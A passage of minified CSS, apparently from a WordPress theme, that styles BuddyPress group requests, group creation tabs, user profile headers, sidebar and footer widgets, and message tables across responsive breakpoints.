.action .generic-button.accept{margin-right:15px}.single-item.groups .requests #request-list li .action .generic-button.accept a:before{content:"group_add"}.single-item.groups .requests #request-list li .action .generic-button.reject a:before{content:"indeterminate_check_box"}.single-item.groups .requests #request-list li .action a{color:#ff4081;font-size:12px;font-weight:bold;text-transform:uppercase}.single-item.groups .requests #request-list li .action a:before{position:relative;top:7.5px;margin-right:10px}.group-create #group-create-tabs{margin-bottom:30px}.group-create #group-create-tabs ul{padding-left:0;display:inline-block;margin-bottom:-5px}.group-create #group-create-tabs ul li{float:left;margin:0;list-style:none;margin-right:15px}.group-create #group-create-tabs ul li a,.group-create #group-create-tabs ul li span{padding:15px 15px 10px 0;display:block;border-width:2px;border-bottom-style:solid;border-color:inherit}.group-create #group-create-tabs ul li a:after{content:"check";position:relative;top:5px;left:5px;line-height:7.5px;transition:all .25s ease-in-out;display:inline-block;height:1px}.group-create #group-create-tabs ul li a:hover{color:rgba(0,0,0,.54);border-color:rgba(0,0,0,.54)}.group-create #group-create-tabs ul li a:hover:after{content:"arrow_back";left:7.5px}.group-create #group-create-tabs ul li span{border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.26)}.group-create #group-create-tabs ul li.current a{border-bottom-width:2px;border-bottom-style:solid;border-color:inherit}.group-create #group-create-tabs ul li.current a:after{content:"";display:none}.group-create #group-create-body .bp-screen-reader-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.group-create #group-create-body #item-body:after{content:" ";display:block;clear:both;width:100%}.group-create #group-create-body .left-menu img{max-width:100% !important}.group-create #group-create-body .left-menu #invite-list ul{padding-left:0;display:inline-block;margin:-5px}.group-create #group-create-body .left-menu #invite-list ul li{list-style:none;float:left;margin:5px;background:#eee;padding:2.5px 10px;border-radius:6px}.group-create #group-create-body .bp-uploader-window{margin-bottom:30px}.group-create #group-create-body #avatar-crop-actions a{display:inline-block}.group-create #group-create-body .avatar-crop-management{margin-bottom:35px}.buddypress.group-create.group-avatar .main-column{float:left;width:75%;margin-top:15px}.buddypress.group-create.group-avatar .left-column{float:left;width:20%;margin-right:5%;margin-bottom:35px}.bp-user.buddydrive .entry-content #buddypress .item-list-tabs#subnav{float:left}.bp-user.buddydrive .entry-content #buddypress #item-body>h3{float:right}.bp-user.buddydrive.my-account .entry-content #buddypress #item-body>h3{float:none}.bp-user.buddydrive.my-account.friends .entry-content #buddypress #item-body>h3{float:right}.bp-user #item-header .profile-item-title{margin-bottom:10px;font-weight:300}.bp-user #item-header #item-header-avatar{width:20%;margin-right:2%}.bp-user #item-header #item-header-avatar img.avatar{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);padding:0}@media(max-width:768px){.bp-user #item-header #item-header-avatar img.avatar{max-width:150px}}.bp-user #item-header #item-header-content{width:70%}.bp-user #item-header #item-header-content .activity{text-transform:uppercase;font-size:12px}@media(max-width:768px){.bp-user #item-header #item-header-avatar{width:100%;margin-right:0;margin-bottom:25px;text-align:center}.bp-user #item-header #item-header-content{text-align:center;width:100%}}.bp-user #item-header #latest-update{margin:20px 0}.bp-user #item-header #latest-update a{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);color:#fff;font-style:italic}.bp-user #item-header .user-nicename{color:rgba(255,255,255,.7)}.bp-user #item-header #item-user-detail-scope{text-align:center}.bp-user #item-header #item-user-detail-scope h2.user-nicename{margin-top:15px}.bp-user #item-header #item-buttons{margin:0 0 0 -10px;display:inline-block}.bp-user #item-header #item-buttons .generic-button{float:left;font-weight:bold;font-size:12px;display:inline-block;margin-right:10px}@media(max-width:768px){.bp-user #item-header #item-buttons .generic-button{float:none}}.bp-user #item-header #item-buttons .generic-button a{color:#fff}.bp-user #item-header #item-buttons .generic-button a:before{content:"settings"}.bp-user #item-header #item-buttons .generic-button a.remove:before,.bp-user #item-header #item-buttons .generic-button a.pending_friend:before{content:"indeterminate_check_box"}.bp-user #item-header #item-buttons .generic-button a.add:before,.bp-user #item-header #item-buttons .generic-button a.not_friends:before{content:"person_add"}.bp-user #item-header #item-buttons .generic-button a.send-message:before{content:"email"}.bp-user #item-header #item-buttons .generic-button a.mention:before{content:"announcement"}.bp-user #item-header #item-buttons .generic-button a:before,.bp-user #item-header #item-buttons .generic-button a.add:before,.bp-user #item-header #item-buttons .generic-button a.pending_friend:before,.bp-user #item-header #item-buttons .generic-button a.remove:before,.bp-user #item-header #item-buttons .generic-button a.not_friends:before,.bp-user #item-header #item-buttons .generic-button a.send-message:before,.bp-user #item-header #item-buttons .generic-button a.mention:before{position:relative;top:5px;margin-right:5px;margin-left:5px}.bp-user #docs-personal-li a:before{content:"content_copy"}.bp-user #buddydrive-personal-li a:before{content:"cloud_queue"}.bp-user #buddydrive-personal-li span{margin-left:5px}.widget #alphabetical-groups{display:none}.widget.widget_thrive_featured_group_widget .widget-title,.widget.widget_thrive_featured_member_widget .widget-title{display:none}.widget.widget_thrive_featured_group_widget .fmember-avatar h3,.widget.widget_thrive_featured_member_widget .fmember-avatar h3{text-transform:uppercase;font-size:12px}@media(max-width:768px){.widget.widget_thrive_featured_group_widget .fmember-avatar h3,.widget.widget_thrive_featured_member_widget .fmember-avatar h3{font-weight:bold}}.widget.widget_thrive_featured_group_widget .fmember-title h5,.widget.widget_thrive_featured_member_widget .fmember-title h5{font-weight:500}.widget.widget_thrive_featured_group_widget .fmember-title h5 a,.widget.widget_thrive_featured_member_widget .fmember-title h5 a{color:rgba(0,0,0,.87)}.widget .item-options#friends-list-options,.widget .item-options#groups-list-options,.widget .item-options#members-list-options{margin-bottom:15px}.widget .item-options#friends-list-options a,.widget .item-options#groups-list-options a,.widget .item-options#members-list-options a{font-size:12px;text-transform:uppercase;font-weight:700;color:rgba(0,0,0,.26);margin-right:5px;padding:0 5px 5px 0;border-bottom:2px solid}.widget .item-options#friends-list-options a.selected,.widget .item-options#groups-list-options a.selected,.widget .item-options#members-list-options a.selected{color:#03a9f4}@media(max-width:992px){.widget .item-options#friends-list-options a,.widget .item-options#groups-list-options a,.widget .item-options#members-list-options a{margin-right:1px}}@media(max-width:768px){.widget .item-options#friends-list-options a,.widget .item-options#groups-list-options a,.widget .item-options#members-list-options a{margin-right:5px}}.widget .bp-separator{display:inline-block;margin:0 5px;color:rgba(0,0,0,.54);display:none}.buddypress #secondary #friends-list,.buddypress #secondary #groups-list,.buddypress #secondary #members-list{margin:0 10px -15px 10px}@media(max-width:991px){.buddypress #secondary #friends-list,.buddypress #secondary #groups-list,.buddypress #secondary #members-list{margin:0 -15px -16px}}.buddypress #secondary #friends-list li,.buddypress #secondary #groups-list li,.buddypress #secondary #members-list li{padding:15px 15px;margin-left:-25px;margin-right:-25px}@media(max-width:991px){.buddypress #secondary #friends-list li,.buddypress #secondary #groups-list li,.buddypress #secondary #members-list li{width:33.33%;border-bottom-width:0;display:inline-block !important;margin:0 -1.45px}}@media(max-width:991px){.buddypress #secondary #friends-list li .item,.buddypress #secondary #groups-list li .item,.buddypress #secondary #members-list li .item{width:76%}}@media(max-width:991px){.buddypress #secondary .widget.buddypress .item-options#friends-list-options a,.buddypress #secondary .widget.buddypress .item-options#groups-list-options a,.buddypress #secondary .widget.buddypress .item-options#members-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#friends-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#groups-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#members-list-options a{margin-right:2%;width:31.33%;display:inline-block;text-align:center}.buddypress #secondary .widget.buddypress .item-options#friends-list-options a:last-of-type,.buddypress #secondary .widget.buddypress .item-options#groups-list-options a:last-of-type,.buddypress #secondary .widget.buddypress .item-options#members-list-options a:last-of-type,.buddypress #thrive_footer_widget .widget.buddypress .item-options#friends-list-options a:last-of-type,.buddypress #thrive_footer_widget .widget.buddypress .item-options#groups-list-options a:last-of-type,.buddypress #thrive_footer_widget .widget.buddypress .item-options#members-list-options a:last-of-type{margin-right:0}}@media(max-width:480px){.buddypress #secondary .widget.buddypress .item-options#friends-list-options a,.buddypress #secondary .widget.buddypress .item-options#groups-list-options a,.buddypress #secondary .widget.buddypress .item-options#members-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#friends-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#groups-list-options a,.buddypress #thrive_footer_widget .widget.buddypress .item-options#members-list-options a{width:auto;text-align:left}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list,.buddypress #secondary .widget.buddypress #groups-list,.buddypress #secondary .widget.buddypress #members-list,.buddypress #thrive_footer_widget .widget.buddypress #friends-list,.buddypress #thrive_footer_widget .widget.buddypress #groups-list,.buddypress #thrive_footer_widget .widget.buddypress #members-list{margin:0 -10px -16px}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li,.buddypress #secondary .widget.buddypress #groups-list li,.buddypress #secondary .widget.buddypress #members-list li,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li,.buddypress #thrive_footer_widget .widget.buddypress #members-list li{width:33.33%;display:inline-block !important;vertical-align:top;border-bottom-width:0;margin:0 -1.45px}}@media(max-width:480px){.buddypress #secondary .widget.buddypress #friends-list li,.buddypress #secondary .widget.buddypress #groups-list li,.buddypress #secondary .widget.buddypress #members-list li,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li,.buddypress #thrive_footer_widget .widget.buddypress #members-list li{width:100%;border-bottom-width:1px}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li .item-avatar,.buddypress #secondary .widget.buddypress #groups-list li .item-avatar,.buddypress #secondary .widget.buddypress #members-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item-avatar{width:35%;margin:0 auto 15px;display:block;float:none}}@media(max-width:480px){.buddypress #secondary .widget.buddypress #friends-list li .item-avatar,.buddypress #secondary .widget.buddypress #groups-list li .item-avatar,.buddypress #secondary .widget.buddypress #members-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item-avatar,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item-avatar{width:14%;display:inline-block;margin:0;float:left}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li .item-avatar img,.buddypress #secondary .widget.buddypress #groups-list li .item-avatar img,.buddypress #secondary .widget.buddypress #members-list li .item-avatar img,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item-avatar img,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item-avatar img,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item-avatar img{width:100%}}@media(max-width:991px){.buddypress #secondary .widget.buddypress #friends-list li .item,.buddypress #secondary .widget.buddypress #groups-list li .item,.buddypress #secondary .widget.buddypress #members-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item{width:76%}}@media(max-width:768px){.buddypress #secondary .widget.buddypress #friends-list li .item,.buddypress #secondary .widget.buddypress #groups-list li .item,.buddypress #secondary .widget.buddypress #members-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item{margin:0;width:100%;text-align:center}}@media(max-width:480px){.buddypress #secondary .widget.buddypress #friends-list li .item,.buddypress #secondary .widget.buddypress #groups-list li .item,.buddypress #secondary .widget.buddypress #members-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #friends-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #groups-list li .item,.buddypress #thrive_footer_widget .widget.buddypress #members-list li .item{width:80%;margin-left:4%;text-align:left}}.widget.buddypress .widget-error{color:#e53935;background:none}.widget.buddypress .widget-error:before{content:"error_outline";float:left;margin-right:5px;position:relative;top:0}.widget.buddypress #friends-list,.widget.buddypress #groups-list,.widget.buddypress #members-list{margin:0 10px -15px 10px}.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li{padding:15px 15px;margin-left:-25px;margin-right:-25px}@media(max-width:768px){.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li{padding:15px 10px;margin-left:-20px;margin-right:-20px}}.widget.buddypress #friends-list li:after,.widget.buddypress #groups-list li:after,.widget.buddypress #members-list li:after{content:" ";display:block;clear:both}.widget.buddypress #friends-list li:last-child,.widget.buddypress #groups-list li:last-child,.widget.buddypress #members-list li:last-child{border-bottom-width:0}.widget.buddypress #friends-list li .item-avatar,.widget.buddypress #friends-list li .item,.widget.buddypress #groups-list li .item-avatar,.widget.buddypress #groups-list li .item,.widget.buddypress #members-list li .item-avatar,.widget.buddypress #members-list li .item{display:inline-block;vertical-align:middle}.widget.buddypress #friends-list li .item-avatar,.widget.buddypress #groups-list li .item-avatar,.widget.buddypress #members-list li .item-avatar{width:14%}.widget.buddypress #friends-list li .item,.widget.buddypress #groups-list li .item,.widget.buddypress #members-list li .item{width:79%;margin-left:4%}.widget.buddypress #friends-list li .activity,.widget.buddypress #groups-list li .activity,.widget.buddypress #members-list li .activity{color:rgba(0,0,0,.54);opacity:1}.widget.buddypress.widget_bp_core_whos_online_widget .avatar-block:after,.widget.buddypress.widget_bp_core_recently_active_widget .avatar-block:after{content:" ";display:block;clear:both}.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{float:left;width:14.65%;margin:1%}@media(max-width:1200px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}@media(max-width:991px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}}@media(max-width:480px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:375px){.widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,.widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}.widget.buddypress.widget_bp_core_login_widget:after{content:" ";clear:both;display:block;width:100%}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-avatar,.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{float:none;text-align:center}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-avatar{width:100%;display:inline-block}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-avatar img{width:38px;max-width:128px;border-radius:50%;box-shadow:0 0 0 0 #fff,0 0 0 3px rgba(0,0,0,.26);display:inline-block}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{margin:0 -15px;display:block;width:auto}@media(max-width:768px){.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{margin:0 -10px}}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-link{margin:15px 0}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-link a{color:rgba(0,0,0,.87);font-size:1.1875em;line-height:1.4736842105}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout{background:#eee;border-top:1px solid rgba(0,0,0,.12)}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a{display:inline-block;color:rgba(0,0,0,.54);margin-right:0;text-align:center;padding:20px 0}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a.logout:hover{color:#e53935;text-decoration:none}.widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a.logout:before{content:'settings_power';display:block;width:100%}.widget.buddypress.widget_bp_core_friends_widget #friends-list-options{font-size:0}.widget.buddypress.widget_bp_core_sitewide_messages .bp-site-wide-message #message{position:relative;padding-left:34px}.widget.buddypress.widget_bp_core_sitewide_messages .bp-site-wide-message #message:before{position:absolute;top:10px;left:5px}.widget.buddypress.widget_bp_core_sitewide_messages .bp-site-wide-message #message a{color:#fff}body.logged-in .widget_bp_core_login_widget{padding-bottom:0}body.logged-in .widget_bp_core_login_widget .widget-title{text-align:center}body.logged-in #dashboard-widgets .widget_bp_core_login_widget .widget-title{color:inherit;background:transparent;padding-top:25px;margin-bottom:0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget{background:rgba(255,255,255,.12);border-radius:4px;padding-top:20px;margin:0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .widget-title{margin-bottom:20px}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links{margin:0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-link{margin:15px 0 21.5px}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout{background:transparent;border-bottom-left-radius:4px;border-bottom-right-radius:4px}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a{font-size:12px;padding:10px 0}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover{text-decoration:none;color:#e53935}body.logged-in #thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:before{margin-bottom:10px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-register-link a{color:#fff}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-user-link a{color:rgba(0,0,0,.87)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-user-logout a{color:rgba(0,0,0,.54)}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_login_widget .bp-login-widget-user-logout a.logout:hover{color:#e53935}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}@media(max-width:1200px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:991px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:768px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}}@media(max-width:480px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:375px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}@media(max-width:320px){.widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,.widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:23%}}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget .item-options a,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget .item-options a,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget .item-options a{color:rgba(255,255,255,.3);border-color:rgba(255,255,255,.3)}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget .item-options a:hover,#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget .item-options a.selected,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget .item-options a:hover,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget .item-options a.selected,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget .item-options a:hover,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget .item-options a.selected{color:white;border-color:white;text-decoration:none}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget ul li .activity,#thrive_footer_widget .widget.buddypress.widget_bp_core_friends_widget ul li .activity,#thrive_footer_widget .widget.buddypress.widget_bp_core_members_widget ul li .activity{color:#fff;opacity:.54}#thrive_footer_widget .widget.buddypress.widget_bp_groups_widget ul#groups-list li.hidden{background:rgba(255,255,255,.3)}@media(max-width:1200px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:992px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}@media(max-width:768px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}}@media(max-width:480px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:375px){#thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,#thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:17.95%}}#thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-register-link a{color:#fff}#thrive_footer_widget .widget.buddypress.widget_bp_core_login_widget .bp-login-widget-register-link a:hover{text-decoration:none}#thrive_footer_widget .widget.buddypress #friends-list,#thrive_footer_widget .widget.buddypress #groups-list,#thrive_footer_widget .widget.buddypress #members-list{margin:0 10px}#thrive_footer_widget .widget.buddypress #friends-list li,#thrive_footer_widget .widget.buddypress #groups-list li,#thrive_footer_widget .widget.buddypress #members-list li{padding:10px 0;margin-left:-10px;margin-right:-10px}#thrive_footer_widget .widget.buddypress #friends-list li:after,#thrive_footer_widget .widget.buddypress #groups-list li:after,#thrive_footer_widget .widget.buddypress #members-list li:after{content:" ";display:block;clear:both}#thrive_footer_widget .widget.buddypress #friends-list li:last-child,#thrive_footer_widget .widget.buddypress #groups-list li:last-child,#thrive_footer_widget .widget.buddypress #members-list li:last-child{border-bottom:0}#thrive_footer_widget .widget.buddypress #friends-list li .item-avatar,#thrive_footer_widget .widget.buddypress #groups-list li .item-avatar,#thrive_footer_widget .widget.buddypress #members-list li .item-avatar{width:20%;float:left}#thrive_footer_widget .widget.buddypress #friends-list li .item,#thrive_footer_widget .widget.buddypress #groups-list li .item,#thrive_footer_widget .widget.buddypress #members-list li .item{width:76%;margin-left:4%;float:left}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:10.5%}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:991px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:8%}}body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:18%}}@media(max-width:991px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled .widget.home-widgets.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:991px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.toggled #thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:14.65%}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:8%}}@media(max-width:480px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:12.26%}}@media(max-width:375px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:18%}}@media(max-width:320px){body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #secondary .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:320px){body.thrive-layout-2_columns #thrive-global-wrapper.active #thrive_footer_widget .widget.buddypress.widget_bp_core_whos_online_widget .item-avatar,body.thrive-layout-2_columns #thrive-global-wrapper.active #thrive_footer_widget .widget.buddypress.widget_bp_core_recently_active_widget .item-avatar{width:23%}}@media(max-width:768px){.buddypress #item-body .messages{margin:0 -10px}.buddypress #item-body .messages .pagination,.buddypress #item-body .messages .messages-options-nav{padding:0 10px}.buddypress #item-body .messages #messages-bulk-management{margin:0}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management{margin:0 -10px}.buddypress #item-body form#messages-bulk-management .messages-options-nav{padding:0 10px}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices{border:0;box-shadow:none}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices tr{padding:0 10px}.buddypress #item-body form#messages-bulk-management table.messages-notices tr:hover{background:none}}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices thead tr{border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}}.buddypress #item-body form#messages-bulk-management table.messages-notices thead th.thread-checkbox{padding:10px 20px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-info,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options{padding-left:5px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{padding-left:7%;position:relative}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{padding-left:50px}}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a:before{position:absolute;top:-2.5px;left:0;display:none}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.read:before{content:'library_books';font-size:22px}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-options a.delete:before{content:'close';top:-4.5px;left:0}@media(max-width:768px){.buddypress #item-body form#messages-bulk-management table.messages-notices{padding:0;margin-top:0;display:inline-block;width:100%}.buddypress #item-body form#messages-bulk-management table.messages-notices thead,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody,.buddypress #item-body form#messages-bulk-management table.messages-notices tr,.buddypress #item-body form#messages-bulk-management table.messages-notices th,.buddypress #item-body form#messages-bulk-management table.messages-notices td{width:100%;border:0;display:inline-block;vertical-align:top;margin:0}.buddypress #item-body form#messages-bulk-management table.messages-notices th{line-height:normal}.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-info,.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-star,.buddypress #item-body form#messages-bulk-management table.messages-notices th.message-action-star,.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-options{display:none}.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-checkbox{width:53px}.buddypress #item-body form#messages-bulk-management table.messages-notices th.thread-from{width:80%;font-size:16px;padding:10px 0}.buddypress #item-body form#messages-bulk-management table.messages-notices tr{border-bottom:1px solid rgba(0,0,0,.12);position:relative}.buddypress #item-body form#messages-bulk-management table.messages-notices tr:hover{background:none}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td{margin:0}.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.bulk-select-check,.buddypress #item-body form#messages-bulk-management table.messages-notices tbody td.thread-from{vertical-align:middle;line-height:33.5px}.buddypress #item-body form#messages-bulk-management table.messages-notices 